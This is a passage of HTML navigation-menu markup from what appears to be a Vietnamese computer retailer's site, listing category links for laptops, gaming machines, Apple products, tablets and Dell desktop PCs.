                    <a href="/hp-elitebook-630" title="HP Elitebook 630" class="cat3">HP Elitebook 630</a>
                    
                    <a href="/hp-elitebook-dragon-fly-g4" title="HP EliteBook Dragon Fly G4" class="cat3">HP EliteBook Dragon Fly G4</a>
                    
                    <a href="/hp-elitebook-640" title="HP EliteBook 640" class="cat3">HP EliteBook 640</a>
                    
                    <a href="/hp-elite-x360" title="HP Elite x360" class="cat3">HP Elite x360</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omnibook" class="cat3">HP OmniBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-omnibook-5" title="HP OmniBook 5" class="cat3">HP OmniBook 5</a>
                    
                    <a href="/hp-omnibook-7" title="HP OmniBook 7" class="cat3">HP OmniBook 7</a>
                    
                    <a href="/hp-omnibook-x" title="HP OmniBook X Flip" class="cat3">HP OmniBook X Flip</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lg-gram.html" class="cat2">Laptop LG Gram</a>
                
                <div class="cat-child-last">
                  <a href="/lg-gram" class="cat3">LG Gram</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lg-gram-2024-14inch" title="LG Gram 14inch" class="cat3">LG Gram 14inch</a>
                    
                    <a href="/lg-gram-15inch" title="LG Gram 15inch" class="cat3">LG Gram 15inch</a>
                    
                    <a href="/lg-gram-16inch" title="LG Gram 16inch" class="cat3">LG Gram 16inch</a>
                    
                    <a href="/lg-gram-17inch" title="LG Gram 17inch" class="cat3">LG Gram 17inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-acer.html" class="cat2">Laptop Acer</a>
                
                <div class="cat-child-last">
                  <a href="/acer-swift.html" class="cat3">Acer Swift</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-swift-edge" title="Acer Swift Edge" class="cat3">Acer Swift Edge</a>
                    
                    <a href="/acer-swift-lite" title="Acer Swift Lite" class="cat3">Acer Swift Lite</a>
                    
                    <a href="/acer-swift-go.html" title="Acer Swift Go" class="cat3">Acer Swift Go</a>
                    
                    <a href="/acer-swift-3.html" title="Acer Swift 3" class="cat3">Acer Swift 3</a>
                    
                    <a href="/acer-swift-14" title="Acer Swift 14" class="cat3">Acer Swift 14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-aspire.html" class="cat3">Acer Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-5.html" title="Acer Aspire 5" class="cat3">Acer Aspire 5</a>
                    
                    <a href="/acer-aspire-7.html" title="Acer Aspire 7" class="cat3">Acer Aspire 7</a>
                    
                    <a href="/acer-aspire-16" title="Acer Aspire 16" class="cat3">Acer Aspire 16</a>
                    
                    <a href="/aspire-go" title="Aspire Go" class="cat3">Aspire Go</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/aspire-lite" class="cat3">Aspire Lite</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-lite-14" title="Acer Aspire Lite 14" class="cat3">Acer Aspire Lite 14</a>
                    
                    <a href="/acer-aspire-lite-15" title="Acer Aspire Lite 15" class="cat3">Acer Aspire Lite 15</a>
                    
                    <a href="/acer-aspire-lite-16" title="Acer Aspire Lite 16" class="cat3">Acer Aspire Lite 16</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-msi.html" class="cat2">Laptop MSI</a>
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-13-series.html" class="cat3">MSI Prestige 13 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige.html" class="cat3">MSI Prestige 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-16-series.html" class="cat3">MSI Prestige 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-venture-venturepro" class="cat3">MSI Venture / VenturePro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-modern-1415.html" class="cat3">MSI Modern 14/15</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-modern-15-series.html" title="MSI Modern 15 Series" class="cat3">MSI Modern 15 Series</a>
                    
                    <a href="/msi-modern-14-series" title="MSI Modern 14 Series" class="cat3">MSI Modern 14 Series</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lenovo-ideapad.html" class="cat2">Laptop Lenovo ideapad</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad.html" class="cat3">Lenovo Ideapad</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ideapad-slim-3" title="IdeaPad Slim 3" class="cat3">IdeaPad Slim 3</a>
                    
                    <a href="/ideapad-slim-5" title="Ideapad Slim 5" class="cat3">Ideapad Slim 5</a>
                    
                    <a href="/ideapad-flex-5" title="IdeaPad Flex 5" class="cat3">IdeaPad Flex 5</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-yoga.html" class="cat3">Lenovo Yoga</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad-5-pro.html" class="cat3">Lenovo IdeaPad 5 Pro</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai-1" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai-1" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ryzen-ai-9-cpu-ai" class="cat3">Ryzen AI 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/laptop-games-do-hoa.html" id="cat2">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_2.png" width="15px" height="13px" alt="Laptop Games & Đồ họa" srcset="">
            
            <span>Laptop Games & Đồ họa</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_2"></div><!--box-new-->
            <div class="box_original" id="box_original_2">
              
              <div class="box_cate">
                <a href="/msi-gaming.html" class="cat2">MSI Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/msi-titan-series" class="cat3">MSI Titan Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-creator-series.html" class="cat3">MSI Creator Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-creator-series-model-2024" title="MSI Creator Series (Model 2024)" class="cat3">MSI Creator Series (Model 2024)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-stealth-series" class="cat3">MSI Stealth Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-raider-series" class="cat3">MSI Raider Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-vector-series" class="cat3">MSI Vector Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-sword-series" class="cat3">MSI Sword/ Thin Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-crosshair.html" class="cat3">MSI Crosshair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-katana-series" class="cat3">MSI Katana Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-cyborg-series.html" class="cat3">MSI Cyborg Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-msi.html" class="cat3">Phụ kiện MSI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus/asus-g-series.html" class="cat2">ASUS G Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/tuf-gaming.html" class="cat3">TUF Gaming</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/asus-tuf-gaming-a14" title="ASUS TUF Gaming A14" class="cat3">ASUS TUF Gaming A14</a>
                    
                    <a href="/asus-tuf-gaming-a15" title="ASUS TUF Gaming A15" class="cat3">ASUS TUF Gaming A15</a>
                    
                    <a href="/asus-tuf-gaming-f16" title="ASUS TUF Gaming F16" class="cat3">ASUS TUF Gaming F16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-g.html" class="cat3">ROG Strix G</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-zephyrus" class="cat3">ROG Zephyrus</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/rog-zephyrus-2025" title="ROG Zephyrus 2025" class="cat3">ROG Zephyrus 2025</a>
                    
                    <a href="/rog-zephyrus-2024" title="ROG Zephyrus 2024" class="cat3">ROG Zephyrus 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-scar" class="cat3">ROG Strix Scar</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-flow.html" class="cat3">ROG Flow</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gaming-vivobook" class="cat3">Gaming Vivobook</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-asus-rog-chinh-hang.html" class="cat3">Phụ kiện Asus ROG chính hãng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/lenovo-gaming" class="cat2">Lenovo Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-loq" class="cat3">Lenovo LOQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-legion-2025" class="cat3">Lenovo Legion 2025</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/legion-pro-7-1" title="Legion Pro 7" class="cat3">Legion Pro 7</a>
                    
                    <a href="/legion-pro-5-1" title="Legion Pro 5" class="cat3">Legion Pro 5</a>
                    
                    <a href="/legion-5-1-2" title="Legion 5" class="cat3">Legion 5</a>
                    
                    <a href="/legion-7-1" title="Legion 7" class="cat3">Legion 7</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/gigabyte-gaming.html" class="cat2">Gigabyte Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/gigabyte-g5g7.html" class="cat3">Gigabyte G5/G7 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aorus.html" class="cat3">Gigabyte AORUS Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aero.html" class="cat3">Gigabyte AERO Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-a16" class="cat3">Gigabyte A16</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/dell-alienware-series.html" class="cat2">Dell  Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/dell-gaming-g15.html" class="cat3">Dell Gaming G15</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max" class="cat3">Dell Pro Max Workstations</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max-premium" class="cat3">Dell Pro Max Premium</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-games-do-hoa/dell-precision-series.html" class="cat3">Dell Precision Workstations</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/acer-gaming" class="cat2">Acer Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-aspire" class="cat3">Acer Gaming Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-aspire-5" title="Acer Gaming Aspire 5" class="cat3">Acer Gaming Aspire 5</a>
                    
                    <a href="/acer-gaming-aspire-7" title="Acer Gaming Aspire 7" class="cat3">Acer Gaming Aspire 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-predator" class="cat3">Acer Gaming Predator</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-predator-helios-neo-2025" title="Acer Predator Helios Neo 2025" class="cat3">Acer Predator Helios Neo 2025</a>
                    
                    <a href="/acer-predator-helios-neo-2024" title="Acer Predator Helios Neo 2024" class="cat3">Acer Predator Helios Neo 2024</a>
                    
                    <a href="/acer-predator-triton" title="Acer Predator Triton" class="cat3">Acer Predator Triton</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-nitro" class="cat3">Acer Gaming Nitro</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-nitro-v" title="Acer Gaming Nitro V" class="cat3">Acer Gaming Nitro V</a>
                    
                    <a href="/acer-gaming-nitro-v-propanel" title="Acer Gaming Nitro V ProPanel" class="cat3">Acer Gaming Nitro V ProPanel</a>
                    
                    <a href="/acer-gaming-nitro-16-phoenix" title="Acer Gaming Nitro 16 Phoenix" class="cat3">Acer Gaming Nitro 16 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-17-phoenix" title="Acer Gaming Nitro 17 Phoenix" class="cat3">Acer Gaming Nitro 17 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-lite" title="Acer Gaming Nitro Lite" class="cat3">Acer Gaming Nitro Lite</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/hp-gaming.html" class="cat2">HP GAMING</a>
                
                <div class="cat-child-last">
                  <a href="/hp-victus.html" class="cat3">HP Victus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-zbook.html-1" class="cat3">HP ZBook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-zbook-2025" title="HP Zbook 2025" class="cat3">HP Zbook 2025</a>
                    
                    <a href="/hp-zbook-2024" title="HP Zbook 2024" class="cat3">HP Zbook 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omen.html" class="cat3">HP Omen</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai-1" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-cpu-ai" class="cat3">AMD Ryzen™ (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai-1" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-game-chuyen-nghiep" id="cat1054">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1054.png" width="15px" height="13px" alt="Máy Game chuyên nghiệp" srcset="">
            
            <span>Máy Game chuyên nghiệp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1054"></div><!--box-new-->
            <div class="box_original" id="box_original_1054">
              
              <div class="box_cate">
                <a href="/may-choi-game-asus-rog-ally" class="cat2">Máy Chơi Game Asus</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-lenovo" class="cat2">Máy Chơi Game Lenovo</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-msi" class="cat2">Máy chơi Game MSI</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-sony" class="cat2">Máy Chơi Game Sony</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-khac" class="cat2">Máy chơi Game khác</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-clear" id="cat916">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_916.png" width="15px" height="13px" alt="Sản phẩm clear" srcset="">
            
            <span>Sản phẩm clear</span>
          </a>
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-apple.html" id="cat4">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_4.png" width="15px" height="13px" alt="Sản phẩm Apple" srcset="">
            
            <span>Sản phẩm Apple</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_4"></div><!--box-new-->
            <div class="box_original" id="box_original_4">
              
              <div class="box_cate">
                <a href="/san-pham-apple/laptop-apple.html" class="cat2">Laptop Apple</a>
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-m5-2025" class="cat3">MacBook Pro M5 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-pro-14-inch-m5-2025" title="MacBook Pro 14 inch M5 (2025)" class="cat3">MacBook Pro 14 inch M5 (2025)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m4-2025" class="cat3">Macbook Air M4 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-air-m4-136inch" title="Macbook Air M4 13.6inch" class="cat3">Macbook Air M4 13.6inch</a>
                    
                    <a href="/macbook-air-m4-153inch" title="Macbook Air M4 15.3inch" class="cat3">Macbook Air M4 15.3inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-14inch-m4-2024" class="cat3">MacBook Pro 14inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-16inch-m4-2024" class="cat3">MacBook Pro 16inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m2-2023.html" class="cat3">MacBook Air M2 (2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-ipad.html" class="cat2">Apple iPad</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi" title="iPad Pro M5 11inch Wi-Fi" class="cat3">iPad Pro M5 11inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi-5g" title="iPad Pro M5 11inch Wi-Fi + Cellular" class="cat3">iPad Pro M5 11inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi" title="iPad Pro M5 13inch (2025) Wi-Fi" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi-cellular" title="iPad Pro M5 13inch (2025) Wi-Fi + Cellular" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-gen-11-2025" class="cat3">IPad Gen 11 (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024" class="cat3">IPad mini 7 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-mini-7-wifi" title="IPad mini 7 Wifi" class="cat3">IPad mini 7 Wifi</a>
                    
                    <a href="/ipad-mini-7-wi-fi-cellular" title="IPad mini 7 Wi-Fi + Cellular" class="cat3">IPad mini 7 Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi" title="iPad Pro M4 13 inch Wi-Fi" class="cat3">iPad Pro M4 13 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi-cellular" title="iPad Pro M4 13 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 13 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi" title="iPad Pro M4 11 inch Wi-Fi" class="cat3">iPad Pro M4 11 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi-cellular" title="iPad Pro M4 11 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 11 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024" class="cat3">iPad Air 6 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-air-6-11inch" title="iPad Air 6 11inch" class="cat3">iPad Air 6 11inch</a>
                    
                    <a href="/ipad-air-6-13inch" title="iPad Air 6 13inch" class="cat3">iPad Air 6 13inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/mac-mini.html" class="cat2">Mac Mini</a>
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-2024" class="cat3">Mac mini M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-pro-2024" class="cat3">Mac Mini M4 Pro (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-studio" class="cat3">Mac Studio</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-apple.html" class="cat2">Phụ kiện Apple</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-apple" class="cat3">Màn hình Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook-ipad.html" class="cat3">Phụ kiện Macbook/ iPad</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook/sac-apple.html" class="cat3">Sạc Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/op-lung-bao-da" class="cat3">Ốp lưng, bao da</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/imac-all-one.html" class="cat2">IMac All In One</a>
                
                <div class="cat-child-last">
                  <a href="/imac-m4-model-2024" class="cat3">iMac M4 (Model 2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/imac-m3-model-2023.html" class="cat3">iMac M3 (Model 2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-iphone.html" class="cat2">Apple iPhone</a>
                
                <div class="cat-child-last">
                  <a href="/iphone-17-2025" class="cat3">iPhone 17 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-17" title="iPhone 17" class="cat3">iPhone 17</a>
                    
                    <a href="/iphone-17-air" title="iPhone Air" class="cat3">iPhone Air</a>
                    
                    <a href="/iphone-17-pro" title="iPhone 17 Pro" class="cat3">iPhone 17 Pro</a>
                    
                    <a href="/iphone-17-pro-max" title="iPhone 17 Pro Max" class="cat3">iPhone 17 Pro Max</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/iphone-16-2024" class="cat3">iPhone 16 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-16-2024-1" title="iPhone 16 2024" class="cat3">iPhone 16 2024</a>
                    
                    <a href="/iphone-16-plus-2024" title="iPhone 16  Plus 2024" class="cat3">iPhone 16  Plus 2024</a>
                    
                    <a href="/iphone-16-pro-2024" title="iPhone 16 Pro 2024" class="cat3">iPhone 16 Pro 2024</a>
                    
                    <a href="/iphone-16-pro-max-2024" title="iPhone 16 Pro Max 2024" class="cat3">iPhone 16 Pro Max 2024</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-care.html" class="cat2">Apple Care</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-tv" class="cat2">Apple TV</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-studio-display.html" class="cat2">Apple Studio Display</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-watch.html" class="cat2">Apple Watch</a>
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-10" class="cat3">Apple Watch Series 10</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/apple-watch-series-10-46mm" title="Apple Watch Series 10 46mm" class="cat3">Apple Watch Series 10 46mm</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-9.html" class="cat3">Apple Watch Series 9</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-8.html" class="cat3">Apple Watch Series 8</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-ultra-2" class="cat3">Apple Watch Ultra 2</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/mac-pro.html" class="cat2">Mac Pro</a>
                
                <div class="cat-child-last">
                  <a href="/mac-pro-2023.html" class="cat3">Mac Pro (2023)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-tinh-bang" id="cat1216">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1216.png" width="15px" height="13px" alt="Máy tính bảng" srcset="">
            
            <span>Máy tính bảng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1216"></div><!--box-new-->
            <div class="box_original" id="box_original_1216">
              
              <div class="box_cate">
                <a href="/may-tinh-bang-sam-sung" class="cat2">Máy tính bảng Sam Sung</a>
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-a" class="cat3">Galaxy Tab A</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-s" class="cat3">Galaxy Tab S</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-apple" class="cat2">Máy tính bảng Apple</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025-1" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025-1" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025-1" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025-1" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024-1" class="cat3">IPad mini 7 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024-1" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024-1" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024-1" class="cat3">iPad Air 6 (2024)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-lenovo" class="cat2">Máy tính bảng Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-tab-m11" class="cat3">Lenovo Tab M11</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-dong-bo.html" id="cat6">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_6.png" width="15px" height="13px" alt="PC đồng bộ" srcset="">
            
            <span>PC đồng bộ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_6"></div><!--box-new-->
            <div class="box_original" id="box_original_6">
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-dell.html" class="cat2">Máy tính để bàn Dell</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-optiplex.html" class="cat3">PC Dell Optiplex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-inspison.html" class="cat3">PC Dell Inspison</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-vostro.html" class="cat3">PC Dell Vostro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-xps.html" class="cat3">PC Dell XPS</a>
